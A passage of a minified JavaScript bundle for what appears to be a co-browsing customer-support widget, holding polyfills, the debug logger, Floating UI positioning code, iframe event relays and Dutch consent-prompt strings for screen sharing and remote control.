n=a(this),l=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,l),l++},{IS_RECORD:!0}),t)throw new f("Reduce of empty iterator with no initial value");return r}})},18567:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.parseWindowFeatures=void 0,r(18111),r(18237),r(62953);const n=["true","yes",void 0],i=["false","no"];t.parseWindowFeatures=e=>"string"!=typeof e?{}:e.toLowerCase().split(",").reduce((e,t)=>{const[r,o]=t.split("=");return e[r]=n.indexOf(o)>=0||!(i.indexOf(o)>=0)&&o,e},{})},18571:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=new class{isDOMNode(e){return!!e&&!(!e.childNodes||"function"!=typeof e.appendChild||void 0===e.nodeType)}}},18630:(e,t,r)=>{"use strict";r(16280),r(44114),r(13609),r(18111),r(22489),r(7588),r(61701),r(27495),r(25440),r(42762),r(62953),e.exports=function(e){function t(e){let r,i,o,s=null;function a(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];if(!a.enabled)return;const o=a,s=Number(new Date),c=s-(r||s);o.diff=c,o.prev=r,o.curr=s,r=s,n[0]=t.coerce(n[0]),"string"!=typeof n[0]&&n.unshift("%O");let l=0;n[0]=n[0].replace(/%([a-zA-Z%])/g,(e,r)=>{if("%%"===e)return"%";l++;const i=t.formatters[r];if("function"==typeof i){const t=n[l];e=i.call(o,t),n.splice(l,1),l--}return e}),t.formatArgs.call(o,n),(o.log||t.log).apply(o,n)}return a.namespace=e,a.useColors=t.useColors(),a.color=t.selectColor(e),a.extend=n,a.destroy=t.destroy,Object.defineProperty(a,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==s?s:(i!==t.namespaces&&(i=t.namespaces,o=t.enabled(e)),o),set:e=>{s=e}}),"function"==typeof t.init&&t.init(a),a}function n(e,r){const n=t(this.namespace+(void 0===r?":":r)+e);return n.log=this.log,n}function i(e,t){let r=0,n=0,i=-1,o=0;for(;r<e.length;)if(n<t.length&&(t[n]===e[r]||"*"===t[n]))"*"===t[n]?(i=n,o=r,n++):(r++,n++);else{if(-1===i)return!1;n=i+1,o++,r=o}for(;n<t.length&&"*"===t[n];)n++;return n===t.length}return t.debug=t,t.default=t,t.coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){const e=[...t.names,...t.skips.map(e=>"-"+e)].join(",");return t.enable(""),e},t.enable=function(e){t.save(e),t.namespaces=e,t.names=[],t.skips=[];const r=("string"==typeof e?e:"").trim().replace(/\s+/g,",").split(",").filter(Boolean);for(const e of r)"-"===e[0]?t.skips.push(e.slice(1)):t.names.push(e)},t.enabled=function(e){for(const r of t.skips)if(i(e,r))return!1;for(const r of t.names)if(i(e,r))return!0;return!1},t.humanize=r(6585),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach(r=>{t[r]=e[r]}),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let r=0;for(let t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return t.colors[Math.abs(r)%t.colors.length]},t.enable(t.load()),t}},18727:(e,t,r)=>{"use strict";var n=r(36955);e.exports=function(e){var t=n(e);return"BigInt64Array"===t||"BigUint64Array"===t}},18745:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.apply,s=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(o):function(){return s.apply(o,arguments)})},18781:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(44114),r(18111),r(22489),t.default=class{constructor(e,t){this.rate=e,this.period=t,this._tracked=[]}limit(){const e=Date.now()-this.period;return this._tracked=this._tracked.filter(t=>t>e),!(this._tracked.length<this.rate&&(this._tracked.push(Date.now()),1))}}},18814:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},19121:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Toestaan","CALLING_ACCEPT":"Accepteren","CALLING_CAMERA_OFF":"Camera is uit","CALLING_CAMERA_PERMISSION_DENIED":"Toegang tot camera geweigerd. Schakel deze in de instellingen van uw browser in.","CALLING_CAMERA_PERMISSION_PROMPT":"Toegang tot camera toestaan","CALLING_CAMERA_STARTING":"Camera wordt gestart","CALLING_CANCEL":"Annuleren","CALLING_DISABLE_AUDIO":"Audio uitschakelen","CALLING_DISABLE_VIDEO":"Video uitschakelen","CALLING_ENABLE_AUDIO":"Audio inschakelen","CALLING_ENABLE_VIDEO":"Video inschakelen","CALLING_END":"Oproep beëindigen","CALLING_JOIN":"Deelnemen aan oproep","CALLING_JOIN_PROMPT":"Een supportmedewerker wil u bellen.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ik","CALLING_MICROPHONE_PERMISSION_DENIED":"Microfoon toegang geweigerd. Schakel dit in uw browserinstellingen in.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Toegang tot microfoon toestaan","CALLING_NO_DEVICES":"Geen","CALLING_PERMISSION_NEEDED":"Toestemming vereist","CALLING_REJECT":"Oproep weigeren","CALLING_REJOIN_PROMPT":"U bent in gesprek met een supportmedewerker. Wilt u opnieuw deelnemen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Video-oproep starten?","CALLING_SAVE":"Opslaan","CALLING_SELECT_CAMERA":"Selecteer camera","CALLING_SELECT_MICROPHONE":"Selecteer microfoon","CALLING_SELECT_SPEAKER":"Selecteer spreker","CALLING_SHOW_CALL_SETTINGS":"Toon oproepinstellingen","DENY":"Afwijzen","END_SESSION":"Cobrowse-sessie beëindigen","FULL_DEVICE_REQUEST_DESCRIPTION":"Een support agent wilt jouw volledige scherm zien.","FULL_DEVICE_REQUEST_TITLE":"Volledige schermopname toestaan?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Een support agent wilt graag deze pagina bedienen.","REMOTE_CONTROL_REQUEST_TITLE":"Bediening op afstand toestaan?","SESSION_REQUEST_DESCRIPTION":"Een support agent wilt graag tijdelijk met u meekijken op deze webpagina.","SESSION_REQUEST_TITLE":"Cobrowsing toestaan?","UNIVERSAL_PROXY_BLOCKED":"Deze webpagina kan niet worden bekeken met een support agent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Een support agent wilt u graag volgen naar andere webpagina\'s.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sessievoortzetting toestaan?"}')},19167:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n},19219:e=>{e.exports=function(e,t){return e.has(t)}},19462:(e,t,r)=>{"use strict";var n=r(69565),i=r(2360),o=r(66699),s=r(56279),a=r(78227),c=r(91181),l=r(55966),u=r(57657).IteratorPrototype,d=r(62529),f=r(9539),h=r(91385),p=a("toStringTag"),v="IteratorHelper",_="WrapForValidIterator",m="normal",E="throw",g=c.set,y=function(e){var t=c.getterFor(e?_:v);return s(i(u),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return d(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:d(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=l(i,"return");return o?n(o,i):d(void 0,!0)}if(r.inner)try{f(r.inner.iterator,m)}catch(e){return f(i,E,e)}if(r.openIters)try{h(r.openIters,m)}catch(e){return f(i,E,e)}return i&&f(i,m),d(void 0,!0)}})},w=y(!0),I=y(!1);o(I,p,"Iterator Helper"),e.exports=function(e,t,r){var n=function(n,i){i?(i.iterator=n.iterator,i.next=n.next):i=n,i.type=t?_:v,i.returnHandlerResult=!!r,i.nextHandler=e,i.counter=0,i.done=!1,g(this,i)};return n.prototype=t?w:I,n}},19570:(e,t,r)=>{var n=r(37334),i=r(93243),o=r(83488),s=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:o;e.exports=s},19617:(e,t,r)=>{"use strict";var n=r(25397),i=r(35610),o=r(26198),s=function(e){return function(t,r,s){var a=n(t),c=o(a);if(0===c)return!e&&-1;var l,u=i(s,c);if(e&&r!=r){for(;c>u;)if((l=a[u++])!=l)return!0}else for(;c>u;u++)if((e||u in a)&&a[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},19931:(e,t,r)=>{var n=r(31769),i=r(68090),o=r(68969),s=r(77797);e.exports=function(e,t){return t=n(t,e),null==(e=o(e,t))||delete e[s(i(t))]}},20034:(e,t,r)=>{"use strict";var n=r(94901);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},20116:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),s=r(79306),a=r(28551),c=r(1767),l=r(9539),u=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{find:function(e){a(this);try{s(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20317:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}},20342:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.configure=function(e){e.on("sync",(t,r)=>{let{trusted:n}=r;if(!n)return s("Ignoring untrusted sync event");i.MouseTracking.onChange=t=>e.sendToParent("mouse",t),i.MouseTracking.track(window)}),e.on("mouse",(e,t)=>{let{iframe:r}=t;s("Received mouse event in",e,document,"from",r),r&&(i.MouseTracking.setPosition(e.x,e.y,r),i.MouseTracking.setDown(e.down))}),e.on("control",(t,r)=>{let{trusted:n,trustedOnly:i}=r;if(s("Received control event in",document),!n)return s("Ignoring untrusted control event");o.ControlEvents.applyEvent(...t),e.broadcastToChildren("control",t,{trustedOnly:i})})},r(62953);var n,i=r(45264),o=r(83672);const s=(0,((n=r(51227))&&n.__esModule?n:{default:n}).default)("cbio.iframes.control")},20397:(e,t,r)=>{"use strict";var n=r(97751);e.exports=n("document","documentElement")},20456:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),s=r(34154),a=r(55169),c=o(1.1.toString),l=i.Uint8Array,u=!l||!l.prototype.toHex||!function(){try{return"ffffffffffffffff"===new l([255,255,255,255,255,255,255,255]).toHex()}catch(e){return!1}}();l&&n({target:"Uint8Array",proto:!0,forced:u},{toHex:function(){s(this),a(this.buffer);for(var e="",t=0,r=this.length;t<r;t++){var n=c(this[t],16);e+=1===n.length?"0"+n:n}return e}})},20949:(e,t,r)=>{"use strict";r.r(t),r.d(t,{arrow:()=>De,autoPlacement:()=>Te,autoUpdate:()=>Ce,computePosition:()=>Ue,detectOverflow:()=>Ae,flip:()=>Re,getOverflowAncestors:()=>ce,hide:()=>ke,inline:()=>xe,limitShift:()=>je,offset:()=>Ne,platform:()=>Le,shift:()=>Pe,size:()=>Me});const n=["top","right","bottom","left"],i=["start","end"],o=n.reduce((e,t)=>e.concat(t,t+"-"+i[0],t+"-"+i[1]),[]),s=Math.min,a=Math.max,c=Math.round,l=Math.floor,u=e=>({x:e,y:e}),d={left:"right",right:"left",bottom:"top",top:"bottom"},f={start:"end",end:"start"};function h(e,t,r){return a(e,s(t,r))}function p(e,t){return"function"==typeof e?e(t):e}function v(e){return e.split("-")[0]}function _(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function E(e){return"y"===e?"height":"width"}const g=new Set(["top","bottom"]);function y(e){return g.has(v(e))?"y":"x"}function w(e){return m(y(e))}function I(e,t,r){void 0===r&&(r=!1);const n=_(e),i=w(e),o=E(i);let s="x"===i?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=A(s)),[s,A(s)]}function b(e){return e.replace(/start|end/g,e=>f[e])}const S=["left","right"],L=["right","left"],O=["top","bottom"],C=["bottom","top"];function A(e){return e.replace(/left|right|bottom|top/g,e=>d[e])}function N(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function T(e){const{x:t,y:r,width:n,height:i}=e;return{width:n,height:i,top:r,left:t,right:t+n,bottom:r+i,x:t,y:r}}function P(e,t,r){let{reference:n,floating:i}=e;const o=y(t),s=w(t),a=E(s),c=v(t),l="y"===o,u=n.x+n.width/2-i.width/2,d=n.y+n.height/2-i.height/2,f=n[a]/2-i[a]/2;let h;switch(c){case"top":h={x:u,y:n.y-i.height};break;case"bottom":h={x:u,y:n.y+n.height};break;case"right":h={x:n.x+n.width,y:d};break;case"left":h={x:n.x-i.width,y:d};break;default:h={x:n.x,y:n.y}}switch(_(t)){case"start":h[s]-=f*(r&&l?-1:1);break;case"end":h[s]+=f*(r&&l?-1:1)}return h}async function R(e,t){var r;void 0===t&&(t={});const{x:n,y:i,platform:o,rects:s,elements:a,strategy:c}=e,{boundary:l="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:h=0}=p(t,e),v=N(h),_=a[f?"floating"===d?"reference":"floating":d],m=T(await o.getClippingRect({element:null==(r=await(null==o.isElement?void 0:o.isElement(_)))||r?_:_.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:l,rootBoundary:u,strategy:c})),E="floating"===d?{x:n,y:i,width:s.floating.width,height:s.floating.height}:s.reference,g=await(null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),y=await(null==o.isElement?void 0:o.isElement(g))&&await(null==o.getScale?void 0:o.getScale(g))||{x:1,y:1},w=T(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:E,offsetParent:g,strategy:c}):E);return{top:(m.top-w.top+v.top)/y.y,bottom:(w.bottom-m.bottom+v.bottom)/y.y,left:(m.left-w.left+v.left)/y.x,right:(w.right-m.right+v.right)/y.x}}function M(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function k(e){return n.some(t=>e[t]>=0)}function D(e){const t=s(...e.map(e=>e.left)),r=s(...e.map(e=>e.top));return{x:t,y:r,width:a(...e.map(e=>e.right))-t,height:a(...e.map(e=>e.bottom))-r}}const x=new Set(["left","top"]);function j(){return"undefined"!=typeof window}function U(e){return V(e)?(e.nodeName||"").toLowerCase():"#document"}function G(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function W(e){var t;return null==(t=(V(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function V(e){return!!j()&&(e instanceof Node||e instanceof G(e).Node)}function z(e){return!!j()&&(e instanceof Element||e instanceof G(e).Element)}function F(e){return!!j()&&(e instanceof HTMLElement||e instanceof G(e).HTMLElement)}function B(e){return!(!j()||"undefined"==typeof ShadowRoot)&&(e instanceof ShadowRoot||e instanceof G(e).ShadowRoot)}const H=new Set(["inline","contents"]);function Y(e){const{overflow:t,overflowX:r,overflowY:n,display:i}=ie(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!H.has(i)}const Q=new Set(["table","td","th"]);function J(e){return Q.has(U(e))}const X=[":popover-open",":modal"];function K(e){return X.some(t=>{try{return e.matches(t)}catch(e){return!1}})}const q=["transform","translate","scale","rotate","perspective"],Z=["transform","translate","scale","rotate","perspective","filter"],$=["paint","layout","strict","content"];function ee(e){const t=te(),r=z(e)?ie(e):e;return q.some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||Z.some(e=>(r.willChange||"").includes(e))||$.some(e=>(r.contain||"").includes(e))}function te(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}const re=new Set(["html","body","#document"]);function ne(e){return re.has(U(e))}function ie(e){return G(e).getComputedStyle(e)}function oe(e){return z(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function se(e){if("html"===U(e))return e;const t=e.assignedSlot||e.parentNode||B(e)&&e.host||W(e);return B(t)?t.host:t}function ae(e){const t=se(e);return ne(t)?e.ownerDocument?e.ownerDocument.body:e.body:F(t)&&Y(t)?t:ae(t)}function ce(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);const i=ae(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),s=G(i);if(o){const e=le(s);return t.concat(s,s.visualViewport||[],Y(i)?i:[],e&&r?ce(e):[])}return t.concat(i,ce(i,[],r))}function le(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function ue(e){const t=ie(e);let r=parseFloat(t.width)||0,n=parseFloat(t.height)||0;const i=F(e),o=i?e.offsetWidth:r,s=i?e.offsetHeight:n,a=c(r)!==o||c(n)!==s;return a&&(r=o,n=s),{width:r,height:n,$:a}}function de(e){return z(e)?e:e.contextElement}function fe(e){const t=de(e);if(!F(t))return u(1);const r=t.getBoundingClientRect(),{width:n,height:i,$:o}=ue(t);let s=(o?c(r.width):r.width)/n,a=(o?c(r.height):r.height)/i;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}const he=u(0);function pe(e){const t=G(e);return te()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:he}function ve(e,t,r,n){void 0===t&&(t=!1),void 0===r&&(r=!1);const i=e.getBoundingClientRect(),o=de(e);let s=u(1);t&&(n?z(n)&&(s=fe(n)):s=fe(e));const a=function(e,t,r){return void 0===t&&(t=!1),!(!r||t&&r!==G(e))&&t}(o,r,n)?pe(o):u(0);let c=(i.left+a.x)/s.x,l=(i.top+a.y)/s.y,d=i.width/s.x,f=i.height/s.y;if(o){const e=G(o),t=n&&z(n)?G(n):n;let r=e,i=le(r);for(;i&&n&&t!==r;){const e=fe(i),t=i.getBoundingClientRect(),n=ie(i),o=t.left+(i.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(n.paddingTop))*e.y;c*=e.x,l*=e.y,d*=e.x,f*=e.y,c+=o,l+=s,r=G(i),i=le(r)}}return T({width:d,height:f,x:c,y:l})}function _e(e,t){const r=oe(e).scrollLeft;return t?t.left+r:ve(W(e)).left+r}function me(e,t){const r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-_e(e,r),y:r.top+t.scrollTop}}const Ee=new Set(["absolute","fixed"]);function ge(e,t,r){let n;if("viewport"===t)n=function(e,t){const r=G(e),n=W(e),i=r.visualViewport;let o=n.clientWidth,s=n.clientHeight,a=0,c=0;if(i){o=i.width,s=i.height;const e=te();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,c=i.offsetTop)}const l=_e(n);if(l<=0){const e=n.ownerDocument,t=e.body,r=getComputedStyle(t),i="CSS1Compat"===e.compatMode&&parseFloat(r.marginLeft)+parseFloat(r.marginRight)||0,s=Math.abs(n.clientWidth-t.clientWidth-i);s<=25&&(o-=s)}else l<=25&&(o+=l);return{width:o,height:s,x:a,y:c}}(e,r);else if("document"===t)n=function(e){const t=W(e),r=oe(e),n=e.ownerDocument.body,i=a(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),o=a(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight);let s=-r.scrollLeft+_e(e);const c=-r.scrollTop;return"rtl"===ie(n).direction&&(s+=a(t.clientWidth,n.clientWidth)-i),{width:i,height:o,x:s,y:c}}(W(e));else if(z(t))n=function(e,t){const r=ve(e,!0,"fixed"===t),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=F(e)?fe(e):u(1);return{width:e.clientWidth*o.x,height:e.clientHeight*o.y,x:i*o.x,y:n*o.y}}(t,r);else{const r=pe(e);n={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return T(n)}function ye(e,t){const r=se(e);return!(r===t||!z(r)||ne(r))&&("fixed"===ie(r).position||ye(r,t))}function we(e,t,r){const n=F(t),i=W(t),o="fixed"===r,s=ve(e,!0,o,t);let a={scrollLeft:0,scrollTop:0};const c=u(0);function l(){c.x=_e(i)}if(n||!n&&!o)if(("body"!==U(t)||Y(i))&&(a=oe(t)),n){const e=ve(t,!0,o,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else i&&l();o&&!n&&i&&l();const d=!i||n||o?u(0):me(i,a);return{x:s.left+a.scrollLeft-c.x-d.x,y:s.top+a.scrollTop-c.y-d.y,width:s.width,height:s.height}}function Ie(e){return"static"===ie(e).position}function be(e,t){if(!F(e)||"fixed"===ie(e).position)return null;if(t)return t(e);let r=e.offsetParent;return W(e)===r&&(r=r.ownerDocument.body),r}function Se(e,t){const r=G(e);if(K(e))return r;if(!F(e)){let t=se(e);for(;t&&!ne(t);){if(z(t)&&!Ie(t))return t;t=se(t)}return r}let n=be(e,t);for(;n&&J(n)&&Ie(n);)n=be(n,t);return n&&ne(n)&&Ie(n)&&!ee(n)?r:n||function(e){let t=se(e);for(;F(t)&&!ne(t);){if(ee(t))return t;if(K(t))return null;t=se(t)}return null}(e)||r}const Le={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:i}=e;const o="fixed"===i,s=W(n),a=!!t&&K(t.floating);if(n===s||a&&o)return r;let c={scrollLeft:0,scrollTop:0},l=u(1);const d=u(0),f=F(n);if((f||!f&&!o)&&(("body"!==U(n)||Y(s))&&(c=oe(n)),F(n))){const e=ve(n);l=fe(n),d.x=e.x+n.clientLeft,d.y=e.y+n.clientTop}const h=!s||f||o?u(0):me(s,c);return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-c.scrollLeft*l.x+d.x+h.x,y:r.y*l.y-c.scrollTop*l.y+d.y+h.y}},getDocumentElement:W,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:i}=e;const o=[..."clippingAncestors"===r?K(t)?[]:function(e,t){const r=t.get(e);if(r)return r;let n=ce(e,[],!1).filter(e=>z(e)&&"body"!==U(e)),i=null;const o="fixed"===ie(e).position;let s=o?se(e):e;for(;z(s)&&!ne(s);){const t=ie(s),r=ee(s);r||"fixed"!==t.position||(i=null),(o?!r&&!i:!r&&"static"===t.position&&i&&Ee.has(i.position)||Y(s)&&!r&&ye(e,s))?n=n.filter(e=>e!==s):i=t,s=se(s)}return t.set(e,n),n}(t,this._c):[].concat(r),n],c=o[0],l=o.reduce((e,r)=>{const n=ge(t,r,i);return e.top=a(n.top,e.top),e.right=s(n.right,e.right),e.bottom=s(n.bottom,e.bottom),e.left=a(n.left,e.left),e},ge(t,c,i));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Se,getElementRects:async function(e){const t=this.getOffsetParent||Se,r=this.getDimensions,n=await r(e.floating);return{reference:we(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:r}=ue(e);return{width:t,height:r}},getScale:fe,isElement:z,isRTL:function(e){return"rtl"===ie(e).direction}};function Oe(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Ce(e,t,r,n){void 0===n&&(n={});const{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:c="function"==typeof ResizeObserver,layoutShift:u="function"==typeof IntersectionObserver,animationFrame:d=!1}=n,f=de(e),h=i||o?[...f?ce(f):[],...ce(t)]:[];h.forEach(e=>{i&&e.addEventListener("scroll",r,{passive:!0}),o&&e.addEventListener("resize",r)});const p=f&&u?function(e,t){let r,n=null;const i=W(e);function o(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),o();const f=e.getBoundingClientRect(),{left:h,top:p,width:v,height:_}=f;if(u||t(),!v||!_)return;const m={rootMargin:-l(p)+"px "+-l(i.clientWidth-(h+v))+"px "+-l(i.clientHeight-(p+_))+"px "+-l(h)+"px",threshold:a(0,s(1,d))||1};let E=!0;function g(t){const n=t[0].intersectionRatio;if(n!==d){if(!E)return c();n?c(!1,n):r=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==n||Oe(f,e.getBoundingClientRect())||c(),E=!1}try{n=new IntersectionObserver(g,{...m,root:i.ownerDocument})}catch(e){n=new IntersectionObserver(g,m)}n.observe(e)}(!0),o}(f,r):null;let v,_=-1,m=null;c&&(m=new ResizeObserver(e=>{let[n]=e;n&&n.target===f&&m&&(m.unobserve(t),cancelAnimationFrame(_),_=requestAnimationFrame(()=>{var e;null==(e=m)||e.observe(t)})),r()}),f&&!d&&m.observe(f),m.observe(t));let E=d?ve(e):null;return d&&function t(){const n=ve(e);E&&!Oe(E,n)&&r(),E=n,v=requestAnimationFrame(t)}(),r(),()=>{var e;h.forEach(e=>{i&&e.removeEventListener("scroll",r),o&&e.removeEventListener("resize",r)}),null==p||p(),null==(e=m)||e.disconnect(),m=null,d&&cancelAnimationFrame(v)}}const Ae=R,Ne=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;const{x:i,y:o,placement:s,middlewareData:a}=t,c=await async function(e,t){const{placement:r,platform:n,elements:i}=e,o=await(null==n.isRTL?void 0:n.isRTL(i.floating)),s=v(r),a=_(r),c="y"===y(r),l=x.has(s)?-1:1,u=o&&c?-1:1,d=p(t,e);let{mainAxis:f,crossAxis:h,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&"number"==typeof m&&(h="end"===a?-1*m:m),c?{x:h*u,y:f*l}:{x:f*l,y:h*u}}(t,e);return s===(null==(r=a.offset)?void 0:r.placement)&&null!=(n=a.arrow)&&n.alignmentOffset?{}:{x:i+c.x,y:o+c.y,data:{...c,placement:s}}}}},Te=function(e){return void 0===e&&(e={}),{name:"autoPlacement",options:e,async fn(t){var r,n,i;const{rects:s,middlewareData:a,placement:c,platform:l,elements:u}=t,{crossAxis:d=!1,alignment:f,allowedPlacements:h=o,autoAlignment:m=!0,...E}=p(e,t),g=void 0!==f||h===o?function(e,t,r){return(e?[...r.filter(t=>_(t)===e),...r.filter(t=>_(t)!==e)]:r.filter(e=>v(e)===e)).filter(r=>!e||_(r)===e||!!t&&b(r)!==r)}(f||null,m,h):h,y=await R(t,E),w=(null==(r=a.autoPlacement)?void 0:r.index)||0,S=g[w];if(null==S)return{};const L=I(S,s,await(null==l.isRTL?void 0:l.isRTL(u.floating)));if(c!==S)return{reset:{placement:g[0]}};const O=[y[v(S)],y[L[0]],y[L[1]]],C=[...(null==(n=a.autoPlacement)?void 0:n.overflows)||[],{placement:S,overflows:O}],A=g[w+1];if(A)return{data:{index:w+1,overflows:C},reset:{placement:A}};const N=C.map(e=>{const t=_(e.placement);return[e.placement,t&&d?e.overflows.slice(0,2).reduce((e,t)=>e+t,0):e.overflows[0],e.overflows]}).sort((e,t)=>e[1]-t[1]),T=(null==(i=N.filter(e=>e[2].slice(0,_(e[0])?2:3).every(e=>e<=0))[0])?void 0:i[0])||N[0][0];return T!==c?{data:{index:w+1,overflows:C},reset:{placement:T}}:{}}}},Pe=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:r,y:n,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...c}=p(e,t),l={x:r,y:n},u=await R(t,c),d=y(v(i)),f=m(d);let _=l[f],E=l[d];if(o){const e="y"===f?"bottom":"right";_=h(_+u["y"===f?"top":"left"],_,_-u[e])}if(s){const e="y"===d?"bottom":"right";E=h(E+u["y"===d?"top":"left"],E,E-u[e])}const g=a.fn({...t,[f]:_,[d]:E});return{...g,data:{x:g.x-r,y:g.y-n,enabled:{[f]:o,[d]:s}}}}}},Re=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n;const{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:c,elements:l}=t,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:h="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:E=!0,...g}=p(e,t);if(null!=(r=o.arrow)&&r.alignmentOffset)return{};const w=v(i),N=y(a),T=v(a)===a,P=await(null==c.isRTL?void 0:c.isRTL(l.floating)),M=f||(T||!E?[A(a)]:function(e){const t=A(e);return[b(e),t,b(t)]}(a)),k="none"!==m;!f&&k&&M.push(...function(e,t,r,n){const i=_(e);let o=function(e,t,r){switch(e){case"top":case"bottom":return r?t?L:S:t?S:L;case"left":case"right":return t?O:C;default:return[]}}(v(e),"start"===r,n);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(b)))),o}(a,E,m,P));const D=[a,...M],x=await R(t,g),j=[];let U=(null==(n=o.flip)?void 0:n.overflows)||[];if(u&&j.push(x[w]),d){const e=I(i,s,P);j.push(x[e[0]],x[e[1]])}if(U=[...U,{placement:i,overflows:j}],!j.every(e=>e<=0)){var G,W;const e=((null==(G=o.flip)?void 0:G.index)||0)+1,t=D[e];if(t&&("alignment"!==d||N===y(t)||U.every(e=>y(e.placement)!==N||e.overflows[0]>0)))return{data:{index:e,overflows:U},reset:{placement:t}};let r=null==(W=U.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 